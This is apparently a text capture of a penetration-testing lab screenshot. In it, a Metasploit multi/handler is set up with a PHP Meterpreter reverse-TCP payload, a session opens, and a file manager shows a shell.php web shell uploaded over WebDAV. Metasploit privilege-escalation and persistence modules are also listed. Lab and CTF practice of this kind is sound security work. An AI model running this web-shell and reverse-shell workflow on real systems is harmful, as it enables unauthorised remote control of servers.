 [Shell No. 1]
Shell No. 1
webdav - File Manager
08:05 PM
Shell No. 1
File Actions Edit View Help
Shell No. 1
Shell No. 2
3 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege
Escalation
4 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
5 exploit/multi/handler manual No Generic Payload Handler
6 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Dire
ctory Traversal
7 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling
Command Execution
msf5 > use 5
msf5 exploit(multi/handler) > set payload php/meterpreter/rev
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an i
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.1.105
lhost ⇒ 192.168.1.105
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.105:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:46720) at 2022-02-11 20:04:18 -0800
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
php
passwd.dav
shell.php
"shell.php": 1.1 KiB (1,113 bytes) PHP script